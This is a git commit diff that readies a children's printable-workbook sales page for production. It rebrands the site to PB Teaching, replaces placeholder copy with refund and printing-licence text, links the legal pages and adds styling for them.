



==== commit e7e0e65c: "Prepare PB Teaching site for production" ====
--- a/index.html
+++ b/index.html
@@ -32,7 +32,7 @@
   <a class="skip-link" href="#main">Skip to content</a>
   <header class="site-header" id="top">
     <div class="container nav-wrap">
-      <a class="brand" href="#top" aria-label="Little Readers SA home"><span class="brand-mark" aria-hidden="true">Lr</span><span>Little Readers <b>SA</b></span></a>
+      <a class="brand" href="#top" aria-label="PB Teaching home"><span class="brand-mark" aria-hidden="true">PB</span><span>PB <b>Teaching</b></span></a>
       <button class="menu-button" aria-expanded="false" aria-controls="site-nav" aria-label="Open menu"><span></span><span></span><span></span></button>
       <nav id="site-nav" aria-label="Main navigation">
         <a href="#how">How It Works</a><a href="#inside">What’s Inside</a><a href="#reviews">Reviews</a><a href="#faqs">FAQs</a>
@@ -71,7 +71,7 @@
       </div>
     </section>
 
-    <section class="trust-strip" aria-label="Product highlights"><div class="container trust-grid"><div><svg><use href="#icon-people"/></svg><span><b>[Add verified reach]</b><small>Young learners reached</small></span></div><div><svg><use href="#icon-download"/></svg><span><b>Instant digital access</b><small>Ready after payment</small></span></div><div><svg><use href="#icon-home"/></svg><span><b>Learn at home</b><small>At your child’s pace</small></span></div></div></section>
+    <section class="trust-strip" aria-label="Product highlights"><div class="container trust-grid"><div><svg><use href="#icon-people"/></svg><span><b>Created by PB Teaching</b><small>Learning resources for young children</small></span></div><div><svg><use href="#icon-download"/></svg><span><b>Instant digital access</b><small>Ready after payment</small></span></div><div><svg><use href="#icon-home"/></svg><span><b>Learn at home</b><small>At your child’s pace</small></span></div></div></section>
 
     <section class="section problem">
       <div class="container narrow center reveal"><p class="eyebrow">A gentler way to practise</p><h2>Does Learning Time Quickly Become Frustrating?</h2><p class="section-lead">Many children lose interest when early reading feels difficult or repetitive. Little Readers turns essential practice into short, colourful activities that are easier for children to enjoy.</p></div>
@@ -140,14 +140,14 @@
     </section>
 
     <section class="section offer" id="offer"><div class="container offer-card reveal"><div class="offer-copy"><p class="eyebrow light">Everything you need to begin</p><h2>Give Your Child a Confident Start</h2><p>A friendly first step into letters, sounds and early writing — ready whenever your family is.</p><ul class="tick-list"><li>Little Readers Level 1 printable PDF</li><li>Letters and first sounds</li><li>Tracing and colouring activities</li><li>Instant digital access</li><li>Print activities whenever needed*</li></ul><small>*Subject to the seller’s personal-use printing licence.</small></div><div class="price-card"><span>Little Readers Level 1</span><p>Only</p><strong>R99</strong><a class="button button-yellow button-large checkout-button buy-link" href="https://checkout.escalepay.com/5416042">Get Little Readers <span aria-hidden="true">→</span></a><div class="payment-feedback" role="status" aria-live="polite"></div><ul><li>Secure payment</li><li>Instant access</li><li>Digital product</li></ul></div></div>
-      <div class="container policy-note reveal"><svg><use href="#icon-shield"/></svg><div><b>Refund policy</b><p>[Insert the approved refund or satisfaction policy here.]</p></div></div>
+      <div class="container policy-note reveal"><svg><use href="#icon-shield"/></svg><div><b>Digital product refund policy</b><p>Because access is delivered immediately, purchases are final once the download has been supplied, except where required by law or where PB Teaching cannot resolve a verified access problem. <a href="refund.html">Read the full policy.</a></p></div></div>
     </section>
 
     <section class="section faq" id="faqs"><div class="container faq-grid"><div class="reveal"><p class="eyebrow">Good to know</p><h2>Frequently Asked Questions</h2><p>Still unsure about something? These answers cover the essentials.</p></div><div class="accordion reveal">
       <details><summary>What age is Little Readers Level 1 for?<span></span></summary><p>It is designed primarily for young learners aged 2–7, but every child develops at a different pace.</p></details>
       <details><summary>Is this a physical book?<span></span></summary><p>No. This is a digital printable PDF. No physical product will be shipped.</p></details>
       <details><summary>How will I receive the book?<span></span></summary><p>You will receive access to download the PDF after your payment is confirmed.</p></details>
-      <details><summary>Can I print it more than once?<span></span></summary><p>[Add the exact personal-use printing licence permitted by the seller here.]</p></details>
+      <details><summary>Can I print it more than once?<span></span></summary><p>Yes. Your purchase includes a personal-use licence, so you may print the activities more than once for children in your own household. Files may not be shared, resold or distributed.</p></details>
       <details><summary>Do I need to be a teacher?<span></span></summary><p>No. The activities are designed to be simple for parents and caregivers to use at home.</p></details>
       <details><summary>What does my child practise?<span></span></summary><p>Letters, first sounds, tracing, colouring, vocabulary, focus and early writing skills.</p></details>
       <details><summary>How quickly can we start?<span></span></summary><p>You can download the book after payment and begin as soon as you are ready to print.</p></details>
@@ -155,7 +155,7 @@
 
     <section class="final-cta"><div class="container center reveal"><span class="mini-logo">Lr</span><h2>Your Child’s Reading Journey Can Start Today</h2><p>Download Little Readers Level 1 and turn letters, sounds, tracing and colouring into enjoyable learning moments at home.</p><strong>Get instant access for only R99</strong><a class="button button-yellow button-large buy-link" href="https://checkout.escalepay.com/5416042">Get Little Readers <span>→</span></a><small>Printable PDF. Instant digital access after payment.</small></div></section>
   </main>
-  <footer><div class="container footer-grid"><a class="brand light-brand" href="#top"><span class="brand-mark">Lr</span><span>Little Readers <b>SA</b></span></a><nav aria-label="Footer navigation"><a href="mailto:hello@example.com">Contact</a><a href="#">Privacy Policy</a><a href="#">Terms & Conditions</a><a href="#">Refund Policy</a></nav><p>Little Readers Level 1 is a digital product. No physical item will be delivered.<br><span>© <span id="year"></span> Little Readers SA. All rights reserved.</span></p></div></footer>
+  <footer><div class="container footer-grid"><a class="brand light-brand" href="#top"><span class="brand-mark">PB</span><span>PB <b>Teaching</b></span></a><nav aria-label="Footer navigation"><a href="#faqs">Support & FAQs</a><a href="privacy.html">Privacy Policy</a><a href="terms.html">Terms & Conditions</a><a href="refund.html">Refund Policy</a></nav><p>Little Readers Level 1 is a digital product published by PB Teaching. No physical item will be delivered.<br><span>© <span id="year"></span> PB Teaching. All rights reserved.</span></p></div></footer>
   <div class="mobile-buy" aria-hidden="true"><div><small>Little Readers Level 1</small><b>R99</b></div><a class="button button-yellow buy-link" href="https://checkout.escalepay.com/5416042">Get It Now</a></div>
 
   <svg class="svg-sprite" aria-hidden="true"><defs>
--- a/styles.css
+++ b/styles.css
@@ -10,3 +10,4 @@
 .hero-video{height:auto;min-height:650px;display:grid;place-items:center;isolation:isolate}.video-shell{width:min(100%,400px);padding:8px;background:#fff;border-radius:32px;box-shadow:0 24px 65px rgba(24,51,43,.2);position:relative;z-index:2;overflow:hidden}.video-shell>div,.video-shell iframe{border-radius:24px}.video-accent{position:absolute;border-radius:50%;z-index:0}.video-accent-one{width:210px;height:210px;background:var(--blue);right:0;top:35px}.video-accent-two{width:150px;height:150px;background:var(--yellow);left:25px;bottom:30px}.video-age{right:4px;top:70px}.hero-video iframe{display:block;border:0}
 @media(max-width:900px){.hero-video{min-height:720px;max-width:440px}.video-shell{width:min(100%,390px)}}
 @media(max-width:600px){.hero-video{height:auto;min-height:0;margin-top:0;padding:0 10px 22px;order:-1}.hero-copy{order:2}.video-shell{width:min(100%,360px);padding:6px;border-radius:25px}.video-shell>div,.video-shell iframe{border-radius:19px}.video-accent-one{width:150px;height:150px;right:-25px;top:25px}.video-accent-two{width:110px;height:110px;left:-15px;bottom:0}.video-age{right:0;top:18px;z-index:3}}
+.policy-note a{color:var(--green);font-weight:800}.legal-page{background:#f7fbf9;min-height:100vh}.legal-header{padding:22px 0;border-bottom:1px solid #dce9e2;background:#fff}.legal-main{width:min(780px,calc(100% - 40px));margin:55px auto 90px;background:#fff;padding:clamp(28px,6vw,60px);border-radius:28px;box-shadow:var(--shadow)}.legal-main h1{font:700 clamp(38px,6vw,58px)/1.05 Fredoka;margin:0 0 12px}.legal-main h2{font:700 24px Fredoka;margin:36px 0 10px}.legal-main p,.legal-main li{color:var(--muted)}.legal-main .updated{font-size:13px;color:var(--green);font-weight:800}.legal-main a{color:var(--green);font-weight:800}.legal-back{display:inline-flex;align-items:center;gap:8px;text-decoration:none;font-weight:800}
